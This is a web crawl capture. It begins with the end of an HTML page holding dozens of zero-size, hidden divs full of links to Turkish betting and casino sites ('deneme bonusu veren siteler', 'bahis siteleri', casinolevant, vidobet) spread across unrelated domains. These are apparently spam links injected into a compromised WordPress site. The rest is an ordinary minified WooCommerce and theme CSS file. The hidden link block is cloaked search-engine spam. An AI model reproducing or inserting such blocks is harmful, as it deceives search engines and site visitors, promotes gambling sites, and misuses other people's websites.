width:0pt"><a href="https://www.bankru.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.auditec.it/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://viki-web.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://nhaban365.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://binh88.online/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hb88g.online/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diwataplay.space/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levantguncelgirisim.xyz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://africacoffeeteaexpo.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://digitalcontentcreators.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astroangels.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://dosartestequila.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://knappenverein-tecklenburgerland.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gabbyscuisinemurphys.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://truthbooks.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://baselotel.com/" title="bonus veren siteler">bonus veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bestirecenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stmalogolfcabins.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu304.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu48.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://novofundo.com/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
</body>
</html><!-- WP Fastest Cache file was created in 0.96304202079773 seconds, on 24-12-25 19:33:16 -->

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/cache/wpfc-minified/30ueuezq/7ufat.css
body_size: 83344
content:
@charset "UTF-8";
.yith-wcpb-bundled-items-heading {
font-size   : 1.1em;
margin      : 15px 0 10px;
font-weight : 500;
}
.yith-wcpb-product-bundled-items {
width              : 100%;
border             : 1px solid #d8d8d8;
border-radius      : 5px;
border-collapse    : separate;
-webkit-box-shadow : 1px 2px 6px 0px rgba(0, 0, 0, 0.1);
box-shadow         : 1px 2px 6px 0px rgba(0, 0, 0, 0.1);
margin-bottom      : 40px;
overflow           : hidden;
table-layout       : auto;
}
.yith-wcpb-product-bundled-items label {
display : inline-block;
}
.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item {
border-bottom : 1px solid #d8d8d8;
display       : flex;
padding       : 20px;
}
.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item:last-child {
border-bottom : none;
}
.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item-image {
width          : 80px;
padding        : 0 !important;
vertical-align : top;
}
.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item-data {
padding-left    : 20px;
position        : relative;
flex            : 1;
display         : flex;
flex-direction  : column;
justify-content : center;
}
.yith-wcpb-product-bundled-item-data__variations_form {
max-width : 400px;
}
.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data__variations_form .variations select.yith-wcpb-select-for-variables {
margin-right : 0;
width        : 100%;
}
.yith-wcpb-product-bundled-item-data__optional {
margin : 15px 0;
}
.yith-wcpb-product-bundled-item-data__optional label {
font-weight : 500;
font-size   : 0.9em;
cursor      : pointer;
}
.yith-wcpb-product-bundled-item-image .images {
margin  : 0 !important;
padding : 0 !important;
width   : 100% !important;
float   : none !important;
}
.yith-wcpb-product-bundled-item-image img {
width : 80px;
}
.yith-wcpb-product-bundled-item-data h3,
.single-product .yith-wcpb-product-bundled-item-data h3 {
font-size : 1em;
margin    : 5px 0;
}
h3.yith-wcpb-product-bundled-item-data__title,
.single-product h3.yith-wcpb-product-bundled-item-data__title {
margin-top : 0;
}
h3.yith-wcpb-product-bundled-item-data__title a,
.single-product h3.yith-wcpb-product-bundled-item-data__title a {
text-decoration : none;
}
.yith-wcpb-product-bundled-item-data p {
margin-bottom : 5px;
}
.yith-wcpb-product-bundled-item-data .woocommerce-variation-price,
.yith-wcpb-product-bundled-item-data .price {
display : none;
}
.yith-wcpb-product-bundled-item-data__price .price {
display : block;
}
.yith-wcpb-product-bundled-item-data__price .price del,
.yith-wcpb-product-bundled-item-data__price .price del span.amount {
font-size : 12px !important;
opacity   : 1 !important;
}
.yith-wcpb-product-bundled-item-data__price .price ins {
font-weight : bold;
color       : #485b6d;
line-height : 1.7;
}
.yith-wcpb-product-bundled-items p.stock {
display    : block;
margin     : 0 !important;
text-align : right;
padding    : 0 2px 10px 0;
background : transparent;
font-size  : 0.92em;
}
.yith-wcpb-product-bundled-items p.stock.out-of-stock {
color : #5d5d5d;
}
.yith-wcpb-product-bundled-items p.stock.in-stock {
color : #5d5d5d;
}
.yith-wcpb-product-bundled-item-availability.not-variation p.stock {
padding : 10px 2px 0 0;
}
.yith-wcpb-product-bundled-item-data__quantity input[type='number'].yith-wcpb-bundled-quantity {
width       : 70px;
padding     : 13px 5px;
background  : #fff;
border      : 1px solid #d1d1d1;
text-align  : center;
line-height : 1;
height      : auto;
}
.yith-wcpb-bundled-quantity__invalid-notice {
display       : none;
margin-top    : 6px;
border-radius : 5px;
font-size     : .7em;
font-weight   : 600;
color         : red;
}
.yith-wcpb-product-bundled-item-data__quantity input[type='number'].yith-wcpb-bundled-quantity:invalid {
border-color : red;
}
.yith-wcpb-product-bundled-item-data__quantity input[type='number'].yith-wcpb-bundled-quantity:invalid + .yith-wcpb-bundled-quantity__invalid-notice {
display : block;
}
.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data table.variations {
margin : 15px 0 7px;
}
.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data table.variations td {
font-size   : 0.9em;
font-weight : 500;
}
.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data table.variations .reset_variations {
float           : right;
text-transform  : none;
text-decoration : none;
}
.yith-wcpb-product-bundled-item-data table.variations,
.yith-wcpb-product-bundled-item-data table.variations tr {
border : 0px none;
} tr.yith-wcpb-bundle-table-item td {
border-bottom : 0px !important;
}
tr.yith-wcpb-child-of-bundle-table-item,
tr.yith-wcpb-child-of-bundle-table-item td {
border-top : 0px !important;
}
tr.yith-wcpb-child-of-bundle-table-item:not(.yith-wcpb-child-of-bundle-table-item--last),
tr.yith-wcpb-child-of-bundle-table-item:not(.yith-wcpb-child-of-bundle-table-item--last) td {
border-bottom : 0px !important;
}
tr.yith-wcpb-child-of-bundle-table-item td {
padding-top : 0px !important;
}
tr.yith-wcpb-child-of-bundle-table-item:not(.yith-wcpb-child-of-bundle-table-item--last) td {
padding-bottom : 0px !important;
}
tr.yith-wcpb-child-of-bundle-table-item td img {
transform : scale(.7);
}
tr.yith-wcpb-child-of-bundle-table-item td,
tr.yith-wcpb-child-of-bundle-table-item dl.variation dt,
tr.yith-wcpb-child-of-bundle-table-item dl.variation dd,
tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta li,
body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta li,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta li {
font-size : .8em;
}
body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dt p,
body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dd p,
body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta p,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dt p,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dd p,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta p{
font-size  : 1em;
margin-top : .3em;
}
.yith-wcpb-child-of-bundle-table-item .product-price > *,
.yith-wcpb-child-of-bundle-table-item .product-subtotal > *,
.yith-wcpb-child-of-bundle-table-item .product-total > * {
opacity : 0.6;
}
.yith-wcpb-saving-amount {
font-size   : .8em;
margin-left : 10px;
font-weight : 600;
color       : #c81313;
} .yith_wcpb_bundle_widget {
background : #fff !important;
border     : 2px solid #f1f1f1;
padding    : 20px 30px !important;
}
.yith_wcpb_bundle_widget h3 {
font           : 700 17px 'Open Sans', Helvetica, sans-serif !important;
text-transform : uppercase;
color          : #777 !important;
}
ul.yith_wcpb_bundle_list_widget {
list-style : none !important;
padding    : 0;
margin     : 0;
}
ul.yith_wcpb_bundle_list_widget > li {
min-height     : 65px;
padding-bottom : 20px;
}
ul.yith_wcpb_bundle_list_widget > li img {
float       : right;
margin-left : 4px;
width       : 45px;
height      : auto;
box-shadow  : none;
}
ul.yith_wcpb_bundle_list_widget > li a {
display     : block;
font-weight : 700;
}
div.yith-wcbm-widget-bundle-container {
overflow      : auto;
display       : block;
margin-bottom : 10px;
padding-top   : 20px;
border-top    : 1px solid #eaeaea;
}
div.yith-wcbm-widget-bundle-container a {
font            : 600 16px 'Open Sans', Helvetica, sans-serif !important;
text-transform  : uppercase;
text-decoration : none;
color           : #cf1a00;
}
.yith-wcbm-widget-bundle-price del {
font  : 300 14px 'Open Sans', Helvetica, sans-serif !important;
color : #777;
}
.yith-wcbm-widget-bundle-price ins {
font        : 700 15px 'Open Sans', Helvetica, sans-serif !important;
background  : transparent;
font-weight : 800;
}
.yith-wcbm-widget-bundle-price > span.amount {
font        : 700 15px 'Open Sans', Helvetica, sans-serif !important;
background  : transparent;
font-weight : 800;
}
ul.yith-wcbm-widget-bundled-items {
margin     : 0 !important;
padding    : 0 !important;
list-style : none !important;
}
ul.yith-wcbm-widget-bundled-items li a {
font            : 600 13px 'Open Sans', Helvetica, sans-serif !important;
padding         : 3px 0;
display         : flex;
align-items     : center;
text-decoration : none;
color           : #777;
}
ul.yith-wcbm-widget-bundled-items li img {
margin     : 0 10px 0 0;
width      : 40px;
height     : auto;
box-shadow : none;
}
table.yith-wcpb-table-variations tr {
text-align : right;
}
table.yith-wcpb-table-variations label {
font-weight  : 800;
margin-right : 5px;
} #yith-ywraq-form .yith-wcpb-child-of-bundle-table-item .product-thumbnail img {
}
@media only screen and (max-width : 768px) {
.woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item,
.woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item {
height : auto;
}
.woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-price,
.woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-price,
.woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-subtotal,
.woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-subtotal {
display : none;
}
.woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name a,
.woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name a {
font-size    : inherit;
padding-left : inherit;
}
.woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name::before,
.woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name::before {
content : '- ';
}
.woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dt,
.woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dt,
.woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dd,
.woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dd {
margin      : inherit;
font-size   : inherit;
padding     : inherit;
line-height : inherit;
}
} .storefront-full-width-content.single-product .yith-quick-view-content .product .images {
margin : 0 !important;
} .theme-yith-proteo.single-product div.product .summary.entry-summary .yith-wcpb-product-bundled-item-data__price .price {
margin-bottom : 5px;
font-size     : 1em;
}
.theme-yith-proteo .yith-wcpb-product-bundled-item-data__price .price ins {
font-size : 15px;
}
.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations {
margin : 20px 0 7px;
}
.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations td {
font-size   : 0.9375rem;
font-weight : 500;
}
.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations td.label {
padding        : 7px 30px 20px 0;
vertical-align : top;
min-width      : 70px;
}
.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations td.value {
width          : 100%;
padding-bottom : 20px;
}
.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations tr:last-child td {
padding-bottom : 0;
}
.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations .reset_variations {
margin-top      : 5px;
float           : right;
text-transform  : none;
text-decoration : none;
}
.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations {
text-transform : uppercase;
}
.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations tr > td .select2-container {
width : 100% !important;
}
.theme-yith-proteo .yith-wcpb-saving-amount {
font-size : .5em;
} .woocommerce div.product.elementor form.yith-wcpb-bundle-form {
display : block !important;
}@font-face {
font-family: 'Ogg';
src:url(//vhndistribution.com/wp-content/themes/auriane/assets/font/ogg/OggRegular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Ogg';
src:url(//vhndistribution.com/wp-content/themes/auriane/assets/font/ogg/Ogg-Italic.otf) format('woff');
font-weight: normal;
font-style: italic;
}@font-face {
font-family: 'jws_icon';
src: url(//vhndistribution.com/wp-content/themes/auriane/assets/font/jws_icon/jws_icon.eot?41701544);
src: url(//vhndistribution.com/wp-content/themes/auriane/assets/font/jws_icon/jws_icon.eot?41701544#iefix) format('embedded-opentype'),
url(//vhndistribution.com/wp-content/themes/auriane/assets/font/jws_icon/jws_icon.woff2?41701544) format('woff2'),
url(//vhndistribution.com/wp-content/themes/auriane/assets/font/jws_icon/jws_icon.woff?41701544) format('woff'),
url(//vhndistribution.com/wp-content/themes/auriane/assets/font/jws_icon/jws_icon.ttf?41701544) format('truetype'),
url(//vhndistribution.com/wp-content/themes/auriane/assets/font/jws_icon/jws_icon.svg?41701544#jws-icon) format('svg');
font-weight: normal;
font-style: normal;
}   [class^="jws-icon-"]:before, [class*=" jws-icon-"]:before {
font-family: "jws_icon";
font-style: normal;
font-weight: inherit;
}
.jws-icon-handbag-thin-1:before { content: '\e800'; } .jws-icon-heart-straight-thin-1:before { content: '\e801'; } .jws-icon-trash-bold:before { content: '\e802'; } .jws-icon-check-circle-fill:before { content: '\e803'; } .jws-icon-arrow-up-right-thin-1:before { content: '\e804'; } .jws-icon-handbag-light-1:before { content: '\e805'; } .jws-icon-heart-straight-fill:before { content: '\e806'; } .jws-icon-cross:before { content: '\e814'; } .jws-icon-expand_right_double:before { content: '\e815'; } .jws-icon-arrow-right-thin:before { content: '\ea5d'; } .jws-icon-arrow-up-right-thin:before { content: '\ea71'; } .jws-icon-caret-down-thin:before { content: '\eaec'; } .jws-icon-caret-left-thin:before { content: '\eaed'; } .jws-icon-caret-right-thin:before { content: '\eaee'; } .jws-icon-check-circle-thin:before { content: '\eb10'; } .jws-icon-envelope-simple-thin:before { content: '\eb91'; } .jws-icon-eye-thin:before { content: '\eb9a'; } .jws-icon-handbag-thin:before { content: '\ec28'; } .jws-icon-heart-straight-thin:before { content: '\ec34'; } .jws-icon-magnifying-glass-thin:before { content: '\ec7c'; } .jws-icon-shopping-cart-simple-thin:before { content: '\ed4b'; } .jws-icon-user-circle-thin:before { content: '\ede8'; } .jws-icon-bag-light:before { content: '\eea4'; } .jws-icon-corners-out-light:before { content: '\ef60'; } .jws-icon-eye-slash-light:before { content: '\efb1'; } .jws-icon-handbag-light:before { content: '\f03e'; } .jws-icon-handbag-simple-light:before { content: '\f03f'; } .jws-icon-heart-straight-light:before { content: '\f04c'; } .jws-icon-magnifying-glass-light:before { content: '\f091'; } .jws-icon-user-circle-light:before { content: '\f1fd'; } .jws-icon-warning-light:before { content: '\f216'; } .jws-icon-alarm:before { content: '\f238'; } .jws-icon-commenting-o:before { content: '\f27b'; } .jws-icon-check:before { content: '\f33e'; } .jws-icon-dots-three-outline-vertical:before { content: '\f3af'; } .jws-icon-funnel:before { content: '\f425'; } .jws-icon-handbag:before { content: '\f455'; } .jws-icon-list:before { content: '\f497'; } .jws-icon-minus:before { content: '\f4bf'; } .jws-icon-play-circle:before { content: '\f52c'; } .jws-icon-plus:before { content: '\f531'; } .jws-icon-storefront:before { content: '\f5ba'; } .jws-icon-user-circle:before { content: '\f614'; }a  {
transition: 0.3s all;  
}
a {
color:var(--heading);
text-decoration: none;
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
a:hover {
color:var(--main);  
}
body {
font-family: Outfit;
line-height: 22.4px;
font-weight: 400;
font-style: normal;
color:var(--body);
font-size: 16px;
}
.jws-error .jws-close-notice {
display:none !important;
}
.animated {
will-change: transform;   
}
.elementor-text-editor p {
margin: 0;
}
*,
*::before,
*::after {
box-sizing: border-box;
}
@-ms-viewport {
width: device-width;
}
.lazyloaded {
animation: fadeIn 0.5s both;
animation-delay: 0.3s;
}
.wpcf7 form.submitting .ajax-loader {
visibility: visible;
transform: scale(1);
-webkit-transform: scale(1);
width: 25px;
height: 25px;
margin: 0;  
}
.elementor-widget .elementor-icon-list-item, .elementor-widget .elementor-icon-list-item a {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
font-size: inherit;    
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
display: block;
}
input:-internal-autofill-selected {
background-color:transparent !important;  
}
.opacity0 {
opacity: 0;
}
.select2 {
width: 100% !important;  
}
.select2-results__option {
color: var(--heading);
margin-bottom: 9px;
}
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
background-color: var(--main) !important; 
color: var(--light) !important;  
}
.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
background-color: var(--main) !important; 
color: var(--light) !important;    
}
.ui-tooltip {
padding: 8px;
position: absolute;
z-index: 9999;
max-width: 300px;
background-color: #ffffff ;
padding:15px;
color: var(--heading);
font-size: 12px;
line-height: 24px;
box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
body.single .jws-text-ellipsis{
display: none;
}
body .ui-tooltip {
border-width: 2px;
}
.mce-content-body .accordion {
padding: 10px 25px;
background: #404040;
color: #ffffff; 
position: relative;   
}
.mce-content-body .accordion:after {
content: "\f132"; 
font-family: dashicons;
position: absolute; 
}
body {
margin: 0;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.clear-both:after  {
display:table;
clear:both;
content:"";   
}
.background-main {
background: var(--main);    
}
.slick-slider {
font-size:16px;
}
.slick-slider .slick-track {
will-change: transform;   
}
[tabindex="-1"]:focus {
outline: 0 !important;
}
input[type="password"] {font:small-caption;font-size:16px;}
input[type="submit"] , button {
cursor: pointer;
outline: none !important;
}
select {
-webkit-appearance:none;
-moz-appearance:none;
background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23333' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-chevron-down'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
background-position:right 1em top 50%;
background-repeat: no-repeat;
padding-right: 1.4em;
background-size: auto 16px;
border-radius: 0;
background-color: #ffffff;
}
.hidden {
display: none!important;
visibility: hidden!important;   
}
@media(max-width:767px) {
.hidden_mobile {
display: none!important;
visibility: hidden!important;   
}
}
@media(min-width:767px) and (max-width:992px) {
.hidden_tablet {
display: none!important;
visibility: hidden!important;   
}
}
@media(min-width:992px) {
.hidden_dektop {
display: none!important;
visibility: hidden!important;   
}
}
hr {
box-sizing: content-box;
height: 0;
overflow: visible;
}
abbr {
color: #ed1c24;
}
abbr[title],
abbr[data-original-title] {
text-decoration: underline;
-webkit-text-decoration: underline dotted;
text-decoration: underline dotted;
cursor: help;
border-bottom: 0;
}
address {
font-style: normal;
line-height: inherit;
}
ol,
ul,
dl {
margin-top: 0;
}
ol ol,
ul ul,
ol ul,
ul ol {
margin-bottom: 0;
}
dt {
font-weight: 700;
}
dd {
margin-bottom: .5rem;
margin-left: 0;
}
blockquote {
margin: 0 0 1rem;
}
dfn {
font-style: italic;
}
b,
strong {
font-weight: bolder;
}
small {
font-size: 80%;
}
sub,
sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
sub {
bottom: -.25em;
}
sup {
top: -.5em;
}
h1, h2, h3, h4, h5, h6 {
margin-bottom: 10px;
margin-top: 0;
font-family: "ExemplarPro-Regular", Sans-serif;
font-weight: 500;
}
.elementor-widget-heading h1.elementor-heading-title, h1 {
font-size: 67.34px;   
line-height: 75.75px;
}
.elementor-widget-heading h2.elementor-heading-title, h2 {
font-size: 50.52px;   
line-height: 56.8px;
}
.elementor-widget-heading h3.elementor-heading-title, h3 {
font-size: 37.9px;
line-height: 42.64px;   
}
.elementor-widget-heading h4.elementor-heading-title, h4 {
font-size: 29.43px;
line-height: 32px;    
}
.elementor-widget-heading h5.elementor-heading-title, h5 {
font-size: 21.33px;
line-height: 24px;   
}
.elementor-widget-heading h6.elementor-heading-title, h6 {
font-size: 16px; 
line-height: 18px;  
}
p {
margin-bottom:20px;
}
a:not([href]):not([tabindex]) {
text-decoration: none;
}
a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
outline: 0;
}
pre,
code,
kbd,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
pre {
margin-top: 0;
margin-bottom: 1rem;
overflow: auto;
-ms-overflow-style: scrollbar;
}
figure {
margin: 0 0 1rem;
}
img {
vertical-align: middle;
border-style: none;
max-width: 100%;
height: auto;
will-change: transform;
}
svg:not(:root) {
overflow: hidden;
}
table {
border-collapse: collapse;
}
caption {
padding-top: 0.75rem;
padding-bottom: 0.75rem;
color: #6c757d;
text-align: left;
caption-side: bottom;
}
th {
text-align: inherit;
}
label {
display: inline-block;
margin-bottom: .5rem;
}
button {
border-radius: 0;
transition: 0.3s all;
}
input[type="submit"] {
transition: 0.3s all;  
}
button:focus {
outline: 1px dotted;
outline: 5px auto -webkit-focus-ring-color;
}
input[type="text"],textarea ,input[type="email"] , input[type="tel"] , input[type="password"] , input[type="url"] , input[type="number"] , input[type="date"] , select , textarea {
width:100%;
border: 1px solid #bababa;
padding: 0 15px;
} 
input[type="text"] ,input[type="email"] , input[type="tel"] , input[type="password"] , input[type="url"] , input[type="number"]  , input[type="date"] , select {
min-height: 46px;
}
input {
background: transparent;
}
body .select2-container .select2-selection--single {
height: 46px;  
border-radius: 0;
border: 1px solid #E8E8EB;
outline: none;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 45px;  
color: var(--body);
outline: none;
padding-left: 15px;
}
body .select2-container--default .select2-selection--single .select2-selection__arrow b {
margin-left: -25px;
margin-top: 0px;
border: 0;
}
body .select2-container--default .select2-selection--single .select2-selection__arrow b:before {
content: '\eaec';
font-family: 'jws_icon';
color: var(--body);
display: inline-block;
transition: 0.3s all;
transition-delay: 0.1s;
font-size: 15px;
}
textarea {
padding-top: 10px;
height: 130px;
}
input,
button,
select,
optgroup,
textarea {
margin: 0;
font-size: inherit;
line-height: inherit;
font-family: inherit;
color: inherit;
font-weight: inherit;
}
